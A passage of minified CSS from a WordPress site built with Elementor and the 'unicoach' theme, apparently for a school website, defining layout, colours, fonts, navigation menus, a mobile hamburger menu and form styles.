a:focus,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a:hover{color:#fff}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a:focus,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a:hover{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-98e12cd>.elementor-widget-container{margin:10px 0 0}.elementor-4040 .elementor-element.elementor-element-98e12cd{text-align:left}.elementor-4040 .elementor-element.elementor-element-98e12cd img{width:50%;max-width:50%}.elementor-4040 .elementor-element.elementor-element-6fcf6be>.elementor-widget-container{margin:12px 0 0;border-radius:10px 10px 10px 10px}.elementor-4040 .elementor-element.elementor-element-6fcf6be{text-align:left}.elementor-4040 .elementor-element.elementor-element-6fcf6be img{width:100%;max-width:100%;border-radius:6px 6px 6px 6px}.elementor-4040 .elementor-element.elementor-element-0a6d96b{--spacer-size:50px}.elementor-4040 .elementor-element.elementor-element-4d68e74{--divider-border-style:solid;--divider-color:#FFFFFF26;--divider-border-width:1px}.elementor-4040 .elementor-element.elementor-element-4d68e74>.elementor-widget-container{margin:0 15px}.elementor-4040 .elementor-element.elementor-element-4d68e74 .elementor-divider-separator{width:100%}.elementor-4040 .elementor-element.elementor-element-4d68e74 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-4040 .elementor-element.elementor-element-af5ef9b{margin-top:-11px;margin-bottom:0}.elementor-bc-flex-widget .elementor-4040 .elementor-element.elementor-element-99e0271.elementor-column .elementor-widget-wrap{align-items:center}.elementor-4040 .elementor-element.elementor-element-99e0271.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-4040 .elementor-element.elementor-element-6cb7643{text-align:center;font-size:12px;color:#fff}.elementor-4040 .elementor-element.elementor-element-1e5f1e0{--spacer-size:10px}.elementor-4040 .elementor-element.elementor-element-2247b80{--spacer-size:10px}@media(max-width:1024px){.elementor-4040 .elementor-element.elementor-element-ed68bad>.elementor-element-populated{margin:50px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4040 .elementor-element.elementor-element-6410c19>.elementor-element-populated{margin:50px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4040 .elementor-element.elementor-element-6fcf6be{text-align:left}}@media(max-width:767px){.elementor-4040 .elementor-element.elementor-element-bd357e8{padding:0 30px}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown .elementor-item,.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16px}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown a{padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-8d213c3{--spacer-size:25px}.elementor-4040 .elementor-element.elementor-element-13f11d7>.elementor-element-populated{margin:50px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu .elementor-item{font-size:16px}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--main .elementor-item{padding-left:0;padding-right:0}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown .elementor-item,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16px}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a{padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown .elementor-item,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16px}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a{padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu .elementor-item{font-size:14px}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown .elementor-item,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16px}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a{padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-6fcf6be>.elementor-widget-container{margin:0;border-radius:5px 5px 5px 5px}.elementor-4040 .elementor-element.elementor-element-6fcf6be img{border-radius:6px 6px 6px 6px}}@media(min-width:768px){.elementor-3552 .elementor-element.elementor-element-6aebd08{width:16.497%}.elementor-3552 .elementor-element.elementor-element-0dcdf4c{width:83.168%}.elementor-4040 .elementor-element.elementor-element-ed68bad{width:21.429%}.elementor-4040 .elementor-element.elementor-element-6410c19{width:28.571%}}@media(max-width:1024px) and (min-width:768px){.elementor-4040 .elementor-element.elementor-element-b572b15{width:50%}.elementor-4040 .elementor-element.elementor-element-13f11d7{width:50%}.elementor-4040 .elementor-element.elementor-element-ed68bad{width:50%}.elementor-4040 .elementor-element.elementor-element-6410c19{width:50%}.elementor-4040 .elementor-element.elementor-element-99e0271{width:100%}}:root{--unicoach-primary-color:#0F1F3D;--unicoach-secondary-color:#F00000;--unicoach-tertiary-color:#FAFAFA;--unicoach-button-color-idle:#F00000;--unicoach-button-color-hover:#0F1F3D;--unicoach-back-to-top-color:#ffffff;--unicoach-back-to-top-background:#0f1f3d;--unicoach-body-background:#FFFFFF;--unicoach-primary-rgb:15,31,61;--unicoach-secondary-rgb:240,0,0;--unicoach-tertiary-rgb:250,250,250;--unicoach-button-rgb-idle:240,0,0;--unicoach-button-rgb-hover:15,31,61;--unicoach-header-font-family:Montserrat;--unicoach-header-font-weight:600;--unicoach-header-font-color:#0f1f3d;--unicoach-h1-font-family:Montserrat;--unicoach-h1-font-size:40px;--unicoach-h1-line-height:64px;--unicoach-h1-font-weight:600;--unicoach-h1-text-transform:none;--unicoach-h2-font-family:Montserrat;--unicoach-h2-font-size:30px;--unicoach-h2-line-height:50px;--unicoach-h2-font-weight:600;--unicoach-h2-text-transform:none;--unicoach-h3-font-family:Montserrat;--unicoach-h3-font-size:30px;--unicoach-h3-line-height:40px;--unicoach-h3-font-weight:600;--unicoach-h3-text-transform:none;--unicoach-h4-font-family:Montserrat;--unicoach-h4-font-size:24px;--unicoach-h4-line-height:36px;--unicoach-h4-font-weight:600;--unicoach-h4-text-transform:none;--unicoach-h5-font-family:Montserrat;--unicoach-h5-font-size:20px;--unicoach-h5-line-height:32px;--unicoach-h5-font-weight:600;--unicoach-h5-text-transform:none;--unicoach-h6-font-family:Montserrat;--unicoach-h6-font-size:18px;--unicoach-h6-line-height:30px;--unicoach-h6-font-weight:600;--unicoach-h6-text-transform:none;--unicoach-content-font-family:Montserrat;--unicoach-content-font-size:18px;--unicoach-content-line-height:1.667;--unicoach-content-font-weight:400;--unicoach-content-color:#415674;--unicoach-menu-font-family:Montserrat;--unicoach-menu-font-size:14px;--unicoach-menu-line-height:30px;--unicoach-menu-font-weight:700;--unicoach-submenu-font-family:Montserrat;--unicoach-submenu-font-size:14px;--unicoach-submenu-line-height:30px;--unicoach-submenu-font-weight:600;--unicoach-submenu-color:#1b2336;--unicoach-submenu-background:rgba(255, 255, 255, 1);--unicoach-submenu-mobile-color:#ffffff;--unicoach-submenu-mobile-background:rgba(15, 31, 61, 1);--unicoach-submenu-mobile-overlay:rgba(15, 31, 61, 1);--unicoach-additional-font-family:Montserrat;--unicoach-additional-font-weight:700;--unicoach-sidepanel-title-color:rgba(35, 35, 35, 1);--unicoach-elementor-container-width:1200px}@media only screen and (max-width:1200px){.wgl-theme-header{background-color:#0f1f3d!important;color:#fff!important}header.wgl-theme-header .wgl-mobile-header{display:block}.wgl-site-header,.wgl-theme-header .primary-nav{display:none}.wgl-theme-header .hamburger-box{display:inline-flex}header.wgl-theme-header .mobile_nav_wrapper .primary-nav{display:block}.wgl-theme-header .wgl-sticky-header{display:none}}@media (max-width:1200px){.single-post .post_featured_bg>.blog-post{padding-top:150px!important}}@font-face{font-display:swap;font-family:Flaticon;src:url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.eot");src:url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.eot?#iefix") format("embedded-opentype"),url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.woff2") format("woff2"),url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.woff") format("woff"),url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.ttf") format("truetype"),url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.svg#Flaticon") format("svg");font-weight:400;font-style:normal}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before{font-family:Flaticon;font-size:inherit;font-style:normal}*{box-sizing:border-box}:focus{outline:0!important}a,address,body,caption,cite,code,div,em,fieldset,form,h1,h2,h3,h4,html,iframe,img,kbd,label,legend,li,object,p,pre,small,span,strong,sub,table,tbody,td,tfoot,th,thead,tr,ul,var{margin:0;border:0;outline:0;padding:0;font-size:100%;font-family:inherit;font-weight:inherit;font-style:inherit;vertical-align:baseline}body{position:relative;overflow-x:hidden;text-align:left}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}strong{font-weight:700}pre{max-width:100%;margin-top:18px;margin-bottom:20px;padding:20px;word-wrap:break-word;background:#ebf0f9;overflow:auto}code,kbd,pre,var{font-family:monospace}ul{padding:0 0 20px}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}img{vertical-align:top;max-width:100%;height:auto;-webkit-user-select:none;user-select:none}label,legend{display:block;margin-bottom:5px}iframe{width:100%;display:block}table{width:100%;border-collapse:collapse}p{margin:0 0 20px}p:empty{display:none;padding:0;margin:0}a{transition:all .4s}a,a:active,a:focus,a:hover{text-decoration:none}p a{transition:color .3s}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],select,textarea{display:block;height:50px;max-width:100%;margin:0 0 20px;color:inherit;border:1px solid #d6d5d7;border-radius:5px;padding:14px 20px 12px;font-family:inherit;font-size:13px;font-weight:700;line-height:1.7;background-color:#fff;text-transform:unset;transition:.3s}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#e7e8e8}input[type=checkbox],input[type=radio]{margin:5px .4375em 0 0}input[type=checkbox]~label,input[type=radio]~label{display:inline}input[type=email]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,select::placeholder,textarea::placeholder{font-size:13px;font-weight:700;outline:0;-webkit-appearance:none;text-transform:uppercase;transition:.4s}input[type=email]:active::placeholder,input[type=email]:focus::placeholder,input[type=password]:active::placeholder,input[type=password]:focus::placeholder,input[type=search]:active::placeholder,input[type=search]:focus::placeholder,input[type=tel]:active::placeholder,input[type=tel]:focus::placeholder,input[type=text]:active::placeholder,input[type=text]:focus::placeholder,input[type=time]:active::placeholder,input[type=time]:focus::placeholder,input[type=url]:active::placeholder,input[type=url]:focus::placeholder,select:active::placeholder,select:focus::placeholder,textarea:active::placeholder,textarea:focus::placeholder{opacity:0}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,select:focus,textarea:focus{background-color:#fff}button,input[type=submit]{display:inline-block;height:50px;max-width:100%;margin-bottom:0;border-width:0;border-style:solid;border-color:currentColor;border-radius:5px;outline:0;padding:6px 26px;font-family:inherit;font-size:14px;line-height:28px;font-weight:700;color:#fff;letter-spacing:0;cursor:pointer;-webkit-appearance:none;background:0 0;text-transform:uppercase;transition:.4s}button:hover,input[type=submit]:hover{color:#fff}button:focus,input[type=submit]:focus{box-shadow:0 0 10px 0 rgba(0,0,0,.08)}input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{color:#fff}textarea{height:120px;padding-top:13px}.select__field{display:inline-block;width:100%;position:relative;margin-bottom:20px;text-transform:uppercase}.select__field:before{content:"\f078";display:block;position:absolute;z-index:0;right:20px;left:auto;font-family:"Font Awesome 5 Free";font-size:11px;font-weight:900;line-height:49px;color:#94a0b9;padding-top:1px;pointer-events:none}.select__field select{margin-bottom:0;padding:14px 36px 12px 20px;-webkit-appearance:none;appearance:none;width:100%;overflow:hidden}.wgl-container{margin-right:auto;margin-left:auto;width:1170px}.wgl-container .wgl-container{width:100%}.wgl-container .elementor-section-boxed .elementor-section-boxed .elementor-container{width:100%}.clearfix:after,.clearfix:before,.row:after,.row:before,.wgl-container:after,.wgl-container:before{content:"";display:table;line-height:0}.clear,.clearfix:after,.row:after,.wgl-container:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.slick-slider a,.slick-slider a:focus,.slick-slider a:hover{transition:.4s}a:hover{color:inherit}.relative{position:relative}.d-none{display:none}.sticky-sidebar_init #main{padding-bottom:80px}#main{padding:40px 0;position:relative;z-index:0;min-height:65vh;overflow:hidden}hr{margin:20px 0;border:none;border-bottom:1px solid #1d1f21}table td,table th{padding:5px 10px;border:1px solid #ebebee;text-align:left}table:not(:last-child){margin-bottom:22px}.mejs-container{margin-bottom:20px}.wgl-row-animation>.elementor-container{z-index:1}.particles-js{position:absolute;z-index:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:50% 50%}.extended-parallax{position:absolute;z-index:-1;width:100%}.wgl-elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr;pointer-events:none}.wgl-elementor-shape-top{top:-1px}.wgl-elementor-shape-bottom{bottom:-1px}.wgl-elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.wgl-theme-header{position:relative;z-index:2}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none!important}.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu,.wgl-theme-header .mobile_nav_wrapper .primary-nav>ul>li>ul:before,.wgl-theme-header .wgl-mobile-header,.wgl-theme-header .wgl-mobile-header i.menu-item__plus{display:none}body:not(.elementor-editor-active) .wgl-theme-header .elementor-column,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget-wrap{position:static}.wgl-header-row .wgl-header-row_wrapper{display:flex;position:relative;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side[class^=position_center] .header_area_container>div.mini-cart{padding:0}.wgl-header-row .header_side[class^=position_center] .primary-nav>ul li.mega-menu>ul.mega-menu{left:0;right:0;margin:0 auto}.wgl-header-row .header_side[class^=position_left] .header_area_container>:last-child{padding-right:0}.wgl-header-row .header_side[class^=position_right] .header_area_container>:first-child{padding-left:0}.wgl-header-row .header_side[class^=position_left] .primary-nav ul li ul{left:0;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li ul .sub-menu{left:100%;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(1)>.sub-menu{left:0;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(1)>.sub-menu .sub-menu{left:calc(100% + 5px);right:auto}.wgl-header-row .header_area_container,.wgl-header-row .header_side{max-width:100%;box-sizing:border-box}.header_area_container{display:inline-block;height:100%;max-height:100%}.header_area_container>*{display:inline-block;vertical-align:middle}.wgl-logotype-container img{vertical-align:middle;max-height:100%;max-width:initial;width:auto}.wgl-logotype-container a{color:inherit}.primary-nav{letter-spacing:.02em}.primary-nav a{transition:.3s}.primary-nav .lavalamp{position:static}.primary-nav .lavalamp-object{position:absolute;z-index:0;left:0;top:calc(50% + 20px);opacity:0;height:6px;width:6px;border-radius:6px;background-color:currentColor}.primary-nav .lavalamp_animate .lavalamp-object{opacity:1}.primary-nav>ul.lavalamp>li>a>span:after{display:none!important}.primary-nav ul:hover li:not(:hover){z-index:0;position:relative}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul li.mega-menu{position:static!important}.primary-nav>ul li.mega-menu>ul.mega-menu{left:0;right:0;margin-left:auto;margin-right:auto}.primary-nav>ul li.mega-menu>ul.mega-menu .menu-item__plus{display:none}.primary-nav>ul{height:100%;margin-left:0;padding:0}.primary-nav>ul>li{height:100%}.primary-nav>ul>li>a{display:flex;position:relative;z-index:1;height:100%;align-items:center;padding:0 24px;color:inherit;transition:.15s}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li:hover>a>span:after{width:20px}.primary-nav ul>li.menu-item-has-children>a>.menu-item__plus{position:relative;z-index:1;font-size:9px;font-style:normal;font-weight:300;padding-right:auto;padding-left:10px;color:#94a0b9;transition:color .15s}.primary-nav ul>li.menu-item-has-children>a>.menu-item__plus:before{content:"\f107";content:"\f106";font-family:Flaticon;display:inline-block;vertical-align:middle;transform:rotate(90deg)}.primary-nav ul li ul ul{top:-3px;left:100%}.primary-nav ul li ul li{display:block}.primary-nav ul li ul li>a>i,.primary-nav ul li ul li>a>span{position:relative;transition:.3s ease-in-out}.primary-nav ul li ul li>a>span{padding-right:0}.primary-nav ul li ul li>a>span .item_text{position:relative;z-index:1}.primary-nav ul li ul li:hover ul{top:-22px}.primary-nav ul li ul li.menu-item-has-children:hover>a>span:not(.button_switcher)+i.menu-item__plus,.primary-nav ul li ul li:hover>a>span:not(.button_switcher)+i.menu-item__plus,.primary-nav ul li ul li[class*=current]>a>span:not(.button_switcher)+i.menu-item__plus{color:inherit}.primary-nav ul li ul .menu-item{line-height:inherit}.primary-nav ul li ul .menu-item a{display:flex;align-items:center;justify-content:space-between;padding:5px 34px 6px 35px;color:inherit;opacity:1;transition:0s}.primary-nav ul li ul li>a>span:before{content:"";display:block;width:6px;height:6px;border-radius:6px;position:absolute;left:-16px;top:12px;transform:translateX(-20px);border:0;opacity:0;-webkit-backface-visibility:hidden;transition:all .6s cubic-bezier(.25, 1, .55, 1) 0s}.primary-nav ul li ul li:hover>a>span:before{opacity:1;transform:translateX(0)}.primary-nav ul li ul{display:block;position:absolute;z-index:555;top:calc(100% + 15px);left:-12px;min-width:270px;white-space:nowrap;margin-top:0;margin-left:0;border-radius:10px;padding:21px 0 23px;text-align:left;box-shadow:11px 10px 38px 0 rgba(46,63,99,.15);opacity:0;visibility:hidden;transition:.3s ease-in}.primary-nav ul li:hover>ul{z-index:556;top:100%;opacity:1;visibility:visible;transform:rotateX(0) translateZ(0)}.primary-nav ul li:hover>ul.mega-menu>li>ul.mega-menu,.primary-nav ul li:hover>ul.mega-menu>ul.mega-menu,.primary-nav ul li:hover>ul>li>ul.mega-menu,.primary-nav ul li:hover>ul>ul.mega-menu{opacity:1;visibility:visible;transform:rotateX(0) translateZ(0)}.primary-nav ul li ul:not(.mega-menu) li.menu-item-has-children>a>.menu-item__plus{padding:0 0 0 10px;font-size:.6em;line-height:1;font-style:normal;color:#adadad}.primary-nav ul li ul:not(.mega-menu) li.menu-item-has-children>a>.menu-item__plus:before{transform:unset}.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu{right:0}.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu .sub-menu{left:auto}.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu .sub-menu{right:100%}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);overflow:hidden;opacity:0;transition:.3s}.wgl-sticky-header.sticky_active{overflow:visible;transform:translateY(0);opacity:1}.wgl-mobile-header .wgl-header-row{display:flex;align-items:center}.wgl-mobile-header .primary-nav ul li a span:after{display:none}.wgl-mobile-header .header_search-button,.wgl-mobile-header .header_search-close{padding:10px;margin-left:-10px;margin-right:-10px}header .elementor-widget-wrap{align-items:center}.lavalamp .lavalamp-object{transition-property:transform,width,height,opacity}.lavalamp .lavalamp-object.ease-in-out{transition-timing-function:ease-in-out}.lavalamp .lavalamp-object.linear{transition-timing-function:linear}.lavalamp .lavalamp-object.easeInQuart{transition-timing-function:cubic-bezier(0.895,0.03,0.685,0.22)}.lavalamp .lavalamp-object.easeInQuint{transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06)}.lavalamp .lavalamp-object.easeOutCubic{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}.lavalamp .lavalamp-object.easeOutQuint{transition-timing-function:cubic-bezier(0.23,1,0.32,1)}.lavalamp .lavalamp-object.easeOutSine{transition-timing-function:cubic-bezier(0.39,0.575,0.565,1)}.lavalamp .lavalamp-object.easeOutExpo{transition-timing-function:cubic-bezier(0.19,1,0.22,1)}.lavalamp .lavalamp-object.easeInOutQuad{transition-timing-function:cubic-bezier(0.455,0.03,0.515,0.955)}.lavalamp .lavalamp-object.easeInOutCubic{transition-timing-function:cubic-bezier(0.645,0.045,0.355,1)}.lavalamp .lavalamp-object.easeInOutExpo{transition-timing-function:cubic-bezier(1,0,0,1)}.lavalamp .lavalamp-object.easeInOutCirc{transition-timing-function:cubic-bezier(0.785,0.135,0.15,0.86)}.hamburger-box{display:none;cursor:pointer}.hamburger-box .hamburger-inner{width:20px;line-height:0}.hamburger-box .hamburger-inner span{display:inline-block;position:relative;width:20px;height:2px;vertical-align:top;background:currentColor}.hamburger-box .hamburger-inner span+span{margin-top:5px}.header_area_container .hamburger-box{padding:15px!important;margin-right:-15px;margin-left:-15px}body.mobile_switch_on .hamburger-inner span:first-child{animation:.7s .4s forwards burger_top-1-45}body.mobile_switch_on .hamburger-inner span:nth-child(2){animation:.7s .4s forwards burger_scaled-1}body.mobile_switch_on .hamburger-inner span:nth-child(3){animation:.7s .4s forwards burger_bottom-1-135}body.mobile_switch_off .hamburger-inner span:first-child{animation:.7s .4s backwards burger_top-2-45}body.mobile_switch_off .hamburger-inner span:nth-child(2){animation:.7s .4s backwards burger_scaled-2}body.mobile_switch_off .hamburger-inner span:nth-child(3){animation:.7s .4s backwards burger_bottom-2-135}body.mobile_switch_on .mobile_nav_wrapper .wgl-menu_overlay{opacity:1;visibility:visible}.mobile_nav_wrapper .wgl-menu_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);visibility:hidden;opacity:0;transition:.45s ease-in-out}.mobile_nav_wrapper .primary-nav{width:calc(100% + 17px)}.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children:after,.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav ul li ul li>a:before,.mobile_nav_wrapper .primary-nav ul li ul li>a>span:before,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li>a span:before,.mobile_nav_wrapper .primary-nav>ul>li>a:after{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span{padding-right:0!important;margin-left:0!important}.mobile_nav_wrapper .primary-nav>ul li{position:static}.mobile_nav_wrapper .primary-nav ul li a{position:relative;text-transform:capitalize}.mobile_nav_wrapper .primary-nav ul li ul li:hover>a>span{color:inherit}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{position:relative;top:0!important;left:0!important;right:0!important;width:100%;box-sizing:border-box;padding:0 0 0 20px;min-width:auto;font-family:inherit;font-weight:inherit;font-size:inherit;color:inherit;opacity:1;visibility:visible;transition:0s;white-space:initial;overflow:hidden;transform:none!important}.wgl-menu_outer{position:fixed;z-index:999;background-color:#222328;overflow:hidden;width:400px;height:100%;top:0;right:auto;left:0;transform:translateX(-100%);transition:transform .45s ease-in-out;-webkit-user-select:none;user-select:none}.wgl-menu_outer .mobile-hamburger-close{position:relative;z-index:999;border-radius:5px;line-height:0}.wgl-menu_outer .wgl-menu-outer_header{position:absolute;top:29px;right:-45px;left:auto}.wgl-menu_outer .wgl-menu-outer_header .hamburger-box{padding:12px 10px}.wgl-menu_outer .wgl-menu-outer_content{position:absolute;padding:30px;width:100%;bottom:17px;top:0;right:0;left:0;overflow-y:scroll;scrollbar-width:none}.wgl-menu_outer .wgl-menu-outer_content::-webkit-scrollbar{display:none}body.mobile_switch_on{position:fixed;overflow:hidden;width:100%;height:100%}body.mobile_switch_on .wgl-menu_outer{transform:translateX(0);overflow:visible}.mobile_nav_wrapper .wgl-menu-outer_content>*{margin-top:20px}.mobile_nav_wrapper .wgl-menu-outer_content>:first-child{margin-top:0}.mobile_nav_wrapper .primary-nav>ul.mobile_switch_on{position:relative;left:0;width:100%;height:auto;box-sizing:border-box;margin:30px 0 0;padding:0;text-align:left;display:block!important}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li{display:block;float:none;height:auto;padding:0}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li:before{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a{padding:4px 0;margin:0;color:inherit}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span{display:inline}.mobile_nav_wrapper .primary-nav ul li ul li{border-bottom:0!important;margin:0}.mobile_nav_wrapper .primary-nav ul li ul li:hover>a{background:0 0;color:inherit}.mobile_nav_wrapper .primary-nav ul li ul li>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul li>a>span{padding:0;background:0 0!important}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{box-shadow:none;margin-top:0;font-weight:inherit;border:none;width:100%;transition:0s;background-color:#222328;display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:focus,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:hover{padding-left:0}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher{width:50px;height:50px;z-index:1;cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);right:0;left:auto;margin-right:0;margin-left:auto}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:before{content:"";display:inline-block;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:0;transform:translate(-50%,-50%) rotate(135deg);opacity:.8;transition:.3s ease;background:0 0!important;position:absolute;top:50%;left:50%;right:auto;margin:auto;width:8px;height:8px;visibility:visible;margin-top:0;border-radius:0;color:inherit;margin-left:0!important}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:after{content:"";display:block;position:absolute;top:15%;left:15%;width:70%;height:70%;opacity:.05;background-color:#fff;transition:.2s}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:focus:after,.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:hover:after{opacity:.02}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher.is-active:before{transform:translate(-50%,-50%) rotate(225deg)}.wgl-mobile-header .wgl-header-row_wrapper{height:70px}.wgl-mobile-header .mini-cart{position:static}.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container>*{padding-left:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container>:first-child{padding-left:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container>*{padding-right:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container>:last-child{padding-right:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*{padding-left:25px;padding-right:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>:first-child,.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>:last-child{padding-right:0;padding-left:0}@media (max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}@media (max-width:420px){.wgl-menu_outer{width:calc(100% - 48px)}}@keyframes burger_top-1-45{0%{top:0;transform:rotate(0)}50%{top:7px;transform:rotate(0)}100%{top:7px;transform:rotate(45deg)}}@keyframes burger_top-2-45{0%{top:7px;transform:rotate(45deg)}50%{top:7px;transform:rotate(0)}100%{top:0;transform:rotate(0)}}@keyframes burger_bottom-1-135{0%{bottom:0;transform:rotate(0)}50%{bottom:7px;transform:rotate(0)}100%{bottom:7px;transform:rotate(135deg)}}@keyframes burger_bottom-2-135{0%{bottom:7px;transform:rotate(135deg)}50%{bottom:7px;transform:rotate(0)}100%{bottom:0;transform:rotate(0)}}@keyframes burger_scaled-1{50%{transform:scale(0)}100%{transform:scale(0)}}@keyframes burger_scaled-2{0%{transform:scale(0)}50%{transform:scale(0)}100%{transform:scale(1)}}body .select2-container{font-size:13px;font-weight:400}body .select2-container ul li{font-size:13px;line-height:30px;font-weight:400}body .select2-container--default .select2-search--inline .select2-search__field{line-height:30px;height:30px;max-width:100%}body .select2-container--default .select2-search--dropdown .select2-search__field{background-color:#e9f4f9;padding:0 20px;border:1px solid #d6d5d7;transition:all .3s}body .select2-container--default .select2-search--dropdown .select2-search__field:focus,body .select2-container--default .select2-search--dropdown .select2-search__field:hover{border-color:#e7e8e8}body .select2-container--default .select2-selection--single{padding:10px 0;background-color:#fff;border:1px solid #d6d5d7;border-radius:5px;font-weight:700;margin:0;height:50px;text-align:left;transition:all .3s}body .select2-container--default .select2-selection--single .select2-selection__clear{float:left}body .select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}body 